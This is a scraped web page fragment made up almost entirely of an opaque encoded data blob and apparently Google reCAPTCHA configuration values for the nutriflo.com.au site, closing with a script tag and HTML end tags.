5RDLWnDr3bCpcO6wot1R1TDjcKawqHChMO4w4sBQ8OwWB/DjcKUPy5lw5s9XgJwY8OmDMKGMTrDjTgXB3HCuFVxw5ISGV7DmMOFBsOTwp3Dp1TCrMOAw5/CmMKxFxcXwofCnsKIwoptwqRRBsKdS8K1RsOywpNtwoDDukDDqsOOEDzCj0fCnMK4XivDlMOIRcOQw4jDusOdwpcxw7wGZEHCpMOEEChNwqHCj07DqH7DmVU0MzxQwq/Cpkw9Nz7Dm0nDi8KZQTJhwrRWEgRmU8KFR8OBZEDCqGfDscO3w60CwqNaaHxuw40Uw5nClS3CnmAaHsOqJ14+woNub8KJNsOsw4TCtzBXwo5Ow4HCnk/CkW3DrsK8NljCiyjCrG9tw4kpXQrDn8KRwohwTMOLw7rDt2XCuFbCmTdadcOsX8OCWcOIAwINC3hPwqIhw4jDqw81AMOowqnDlsKCwrE8cMOAFcKnw68iw5ETKMKhwqfDnwTDgR/Cs8OGQA/CtsKfPcOiwrXCtUIFRCbDng/DocOUw6kkEMOtH8KMwqFHw6JZRlTCicOaYsKZdwoFw7LDhggZw7xESDvCmg5uw4xEwplDw4kFfDLCvDjCiMOGw6jCmMOcw6DCrl3ChsOvwpdIwotmw5J0XsKyfsOuOcKVd3zCt8OOw4jCkwrCt8K8wo8Lw4DCtS3DvMKTwqXDkMOjwoXCm8OHccKTJMO/[base64]/DuHt2wrbCrltMwrV0dnfDkD3CgcKmw4LChGzCpj/DjAFQZMK7wpjCssKXw6rCihsCwr3DsMOOTDTDiMOzw6jCrcO4YBUNwpfCogwUN3IFw4PDicO9wonCt1hbL3TDgybDi8KdGsKiHmZ0w77Do8KnEcKmwpV+w7xCw7LCi2zCr2IfHDbDn8KGYsOsw503w6XDjnDDh0BNw4zCp2XCtcOVOX8JGBB0SUfDlSJ/wr7DlDbDjsOhw7DDoTbDvcO5QsKuwrrCn8OXHMO0MnnDnzsrZ8OBbUTDtcOOQcKHHcKYw7DCg8KbwrAowp7CvmXCtzdTc20fdQDDjBrDkMO2ZMKTw7rCtsK7w6bCkcOewp4oT2ImYQEnWiQwWcOKw5LCtAvDkkQ4wrpmw4jDgcK+w4UDwrnCn8KBc0o9w78WP8KHen/[base64]/CtMK/VMKTW8OTwpB/T8OYX3gVw6zDr1DDkl8Yw6M5Fg4Xw4Uwwp/DgA3CiikSFhZuwqTDisOQw7Ybwr1lKsKawrl8w4/[base64]/[base64]/DoEzDs0Ubwo/[base64]/[base64]/[base64]/DtMKYRMO6wrvDpcKOwoISPSDDiALDj1xncCnDssOacsKGwqkodsKaMcKOScK2wrcdcQEbagHCr8OEw7MSwpnCh8KNwqQNwqR/woBrMMKzw4MScMKRw6ghKUHDsDVOC3LCk2bCjV8xw7HClxjDj8Knw5rDmBUJTsKMdH0QIcOwe8K8wpHClsOcw5Zzw6fCt8OuCGzDnEwawo3Ds2p1UcK/wp9Uwo7DqyfCj3RxaiUbw5PDnMOcw7c0wqZ0w7nDncKeIgTDlMOiwpIbwpsEFsO/[base64]/ClnUYFsOWw5gSw5/CjsK/[base64]/CoSc1EcKDEVEwL8Kzw40XZMKZXcKgw5/[base64]/K8ODcMKXwprDr2rDs8ODw5/DncKSw6JFfjXCmBhpwrIlLsOYwoHCsC1WLV3CrcKVFcO/LiwPw47CoFHCohZPwqBdw7jCvsOZUxVGKUtIXMOydsKdXMK+w6vClMOFwqg7wrAkXVDCs8KYHSkCwrjDtcOVfDoPGMKcBl7DvlIIw64UF8OZw50lwoRDHVJ+CyMcw6Q/LMKUw63Dti8XdRXCnsK/[base64]/ClcK7wpvCqwjDqMKEwoRKAsOQwqFPwpPCqFbCoCnCm8KxGDHCvgDCgcOgAErCqsOQwqjCvVgbAMKrXCHDlsORT8OLIsOvw4lBwrUtwq/CicOhw5nDlcK6w5R/[base64]/woHDhcKWwr1PI8KLwoxjKcOJwrwrGSAiwqpKwqXCocO3AsOhwqnDgcOfw6vCkcOhU083MQrDkiJ2EMOJwoPDrxvDljfCjAXCtsOqwqMLIibCvlLDt8K2OcO9w5wsw7E8w5HCiMO+wq5udSrCiz5kfhoDwo/ChMKVI8O/wq/ChyV8wroPHRnDlsOVXsOqOcO2WsKWw7PCuk1Ww7jChMKHwqtRwqbDt0HDjsKUX8O9w7pXwqjCkjbCtVlRYTrCm8KHw75kVUTDvEPDocK8UmvDnwg0Dx3DnjvChsOkw7wiWBgYF8OJwp3DoFxyw7fDl8Ofw6wDw6Byw7Vbw6snMMKYw6jDicO/[base64]/DqT/CiQ7DnMOSJEXCgcOOREXDrMKlw6k4wp/Cn3UCwr7Ct1bDpTDDgMO1w6/DpXc+w4fDn8KZwrXDsk3CpsO6wrjDr8KKRMKCBFAwOMOzG1BhEwEnw4hzwp/CqjfCmiHDgcOzGlnDlBjCmMKZA8O8wrnDpcKrw6sPwrTDhHzChzg6R2cCw5/ClB/DiMOBw5zCvMKKasOWw6ELHCh0wp8OPnVcJhR8M8OSNyrDlcKXZg4hwpI5wojDnsK1ccO4bTTCqy5Jw6EvAn7CrFwHXMOIwofDlnXDkHd8XsOTXDNrwq/Dr20Awp0afcK3woDCo8O0I8ORw6TCpE3CqUxPw49Twr7DssOtwptAFMKhw6zDr8KKwpEuAMKGCcObCUHDoznDqsK+wqM0dcOMbsOrw4VtdsK1w6nCmgQmwr7DpnzDhwUFSSldwrZxfcK3w7HDuE/DjMKlwo3DmTQpLsOmacKkPGHDvT/Cjh4/CCbDg3Z/[base64]/Cji/Ds8K1ZVRjUA5Ew7FjTDE0w7DCpCrCqg/DtAnCniBhFMObFmkmw4YvwqLDrcKpwpfCmMKOS3h3w53DsDRww7IUFwF8CyDCuUbDiU3DrsOxw7IIw4DDr8KAw54fAUp5dsO8w5nCqgTDj33ClcO+McKswo/[base64]/DncKzYQkFwrlbwpnCrjrCpC/CgyjCvsOWwo7CqsK8CMOdw7dIKMO9w4pJwqRpUMONPBHCiiYDwrzDpsKSw4PDiWTCpXzCng5fGsO1ecKCK1TDkMOfw6Fow70AewnClmTCn8KCwrHDqsKuwqDDv8KBwpbCi23CjhYfKw/ClCJ1w5XDosOpDkEWPw4xw6rCj8OHw5EdGsOpB8OKJ2EGwq3CtsOOworCt8KqQhLCjsKIwp9+w5/CqEE7EsKSw6FwLQnDrMKsMcO9PFvCr1McRm1Af8KIY8Kjw78dE8Ovw4/CrDdgw4DCg8OEw7/DksKGwrzCmcKFSsK/Y8O+w6w2esO2w45eO8Khw6TCvMO1PsOewqk6fsKvwrthw4fDlcKsUMKVW3fDsVgIQMKNwpgIwqBRw5lnw5Nowr/CnyRRecKpJMOJw5odwq7DvMKICsKKTX3Dg8KXwoLDhcKiwrkMd8OYwq7DjE8GNcKmw60WCS4ResOfwr9KUTpwwpAOwrBGwq/Dh8KRw6ZHw7NNw7vCujhze8Kow7PCgsKKw53Dsi/CkcK2BEkkw500CcKGw7cOD1TCim/CoFYYwpvDoCbDuUvCtMKAQcKKwpJcwqnDk1TCsX/DqMKANXfDvsOpXcKWw7LDsnBsFn7CjMOQJ3jCpXhEw43DrcKzF03DisObwp8Ow7BaY8K3dMO0W3XChy/[base64]/[base64]/CmHA1Ww7CiW/DvcOLdVQVwpJEwonCtBhRAxNcFMObR3rChsOwbMKdw5NPZMKxw581w5LCj8O4wr4Cwo8Lw7MqV8Kiw4EKMHzDsCt9wqIcw7nDmcKHPx9od8OXNnjDl0zCoFp/JTVEwpZhw5XDmTXDon/Cjnp4wojCtT3Dmm9BwpNWwrbCvBLDuMOrw4MoDEQ7MMKPw5LCpsKWw5XDp8OWwoPCnlogeMOOwr5mwonDicKEN1dew7vDiGgNacKyw7DCm8ONPsOjwowMLsOeLsKwQlFxw7IZKsOWw5LDlAnChMOUUiJTbj5Ew5TCvg9xwobDqhlKe8K/wrBYZsO3w4fDlHHDmsOZwo3DlkFiNRLDssOnEHrDi3UELDjDmcObwrzDgsOtwrTCkDDCmsKBOx/[base64]/CicKFw7vDixrCmsKyBjwQMV/CgsKRw7rDpMKMacOpD8KPw7fCg1zCucKqIGvCjsKaLcOLw73DpMOJSi3CsAvDhyTDhMO6dcKpcMKVd8K3w5YnS8K0wqnCvcK1BnTCrA98w7XDjQEJwrR2w6vCu8K2wr0jAMOCwr/DoRHCrXzDmcKfcU5+fcOuw7nDtcKdSVJIw4nDkcKVwpA7N8O2w5jDlW5+w4rCgQdlwr/DuDQYwo8KFsKgw615w7cvCsK8YyLCnXYfdcKKw5nClsOewqvDicOtw6NkYzXCnMO6wp/[base64]/[base64]/CiVHCvlvCj8KIw4bCnsOSwpg+wpsKIicVQHVIw7zDqR3DvArCrznCpMKBEhx4QHplwoENwoFOV8OGw7JveWbCocKDw5PCsMKyacOYLcKqw7bCisKcwrnDozLDgsOvw5PCicK2DVlrwpvCisK3w7zDrARNwqrDrcKHw5/Dk3wGwrpBB8K5emHCpMK5w4J/[base64]/CjMKMw77CoMK3dcOywqvCq8OpLlPDp2/DnyvDp8O6w5xGwpvClXcpw7Rgw6lwM8Kxw4/CrEnCpMOWGMKGMSxrCcKeAg3CqsOACWRqKMKbccKmw4xCw4zCrBV+BMOpwoIcUwrDq8KMw6XDnMKGwpp/w4vCnkQ9fMK2w4tOSz3DssKfR8KIwr/DtMK9YcOPd8ODwq9JRUwewr/Dly0PYcOywrzDqgkgXMOpwppkwqQOAD4ywpprbQMTw75zw50ye1hPw4jDu8O+wrEJwqJNLA7DtsORFAvDmMKVAsO6woPCmhQiR8K8wodbwoYIw6Rqwp9BAB/[base64]/DvUTDoF0wZ8OWw7bCucKWwr3CqsKKw7jDtsOPcsKuw7bDrnTDsG3Dk8ORQsK2McK/[base64]/[base64]/[base64]/Cgg4LEsOhW3DCl8Oww6/Cjw/[base64]/DrMKww6TDhcKLwplKOsKqwpHDk1peLzbChyAlw7s1woA9wofClg3CiMOYw4HDmVRqwr/Cu8OVDSTDkcOrw7NYwrjCgC5zwpFLwrUEw5xDw7rDrMOPcMORwow1wrFZNsKoL8OdTDfCqWXDmcOtLcKALcK6wq9Owq5fUcOGw5EfwrhqwoMrJsKWw57CqMOcZgghw5UUw7/DpcKFBMKIw4/CucKGw4RNwpvDjsOlw4nDgcOISyo0wogsw5YiJjh6w456dMO7JsODw55ywqtEw6jCrsK/wqAnCMKHwr7Cq8KMMV3CrsKRRhMTw61NHRzCo8OoUsKiwqTDt8K4wrnDowwnwpjCjcK/[base64]/DmsKUwrh2ccOQw6t7wobCmFVpwqfDpHfDnMO1H15cwrtoUkhFw6jDkH3DucKIf8KZDCwzJcOgwrzCgQ/[base64]/MzFwER4FF07ClsKvwow6w5jCiMK4woMIIyowdWVGZ8OdI8Oaw5ozWcKww6AwwoJNw6PDmybDoQnCgcO/Vj4Aw4fDtHROwoHDtcOAw6Eyw68CM8KQw6Z0EMKyw79Hw6TCk8OdH8Kww4DDncOMZ8KSD8KkC8KzNyzCrA3DmDxqw6HCumlTVH7CpcKXDcOsw4tjwoYtdMOtwovCp8KkeyHCkSp3w5HCqDnCjHF+w7d4wqfCiwwmfRdlw6/DgXMXwrnDo8Kuw5kqwpcCw5HCkcKYcy4ZJhDDgTV4ScObKsOeRlTDlsOZfExew7PChsOKw7vCvnfDgMKLaV4UwoNzwrDCrFbDnMOsw5PDpMKTwqvDuMOxwp8zcsKOClg8w4Y1bCdKw7I3w63Cv8OMwrc0VcKXccOYIMKlHVXCgHjDkB04w77CtcOjeBo/WG/[base64]/w7gYdh5cwpAbBcO1IcKjwoVFw5gQS8OuTMKDwpRcwrvCnEfCn8KrwpsrUcK5w4ZRfHTCuHJZHcOoVsOcVcOnXsKscmDDrj7DmnnDi2fCsCvDncOywqpLwpV+wrPCqsKxw4zCm3dGw6oeAcKnwpvDssKRwqfCix4VM8KARsOgwrU\\u003d\x22],null,[\x22conf\x22,null,\x226Lc19-EZAAAAAJCw0wppGe04XWcf00sBvBkENTmW\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.nutriflo.com.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Y5A87q1DgWcJRfx1IRAsizH5Xyk251STV1l3BWMVahw\\u003d\x22,1,0,null,1,1768848372018,0,0,[31],null,[129,35,10,210,211],\x22RC-o7XsAemaI7AroQ\x22,null,null,null,null,null,\x220dAFcWeA5r06D9JYq5C-TyQS7adWopUZ7XsxjSI4y8D7hcIIDWyxGgvIvMfumjH01-r76BQRSjjW56LijZUqsl_gMChgScEnlnTA\x22,1768931172083]");
    </script></body></html>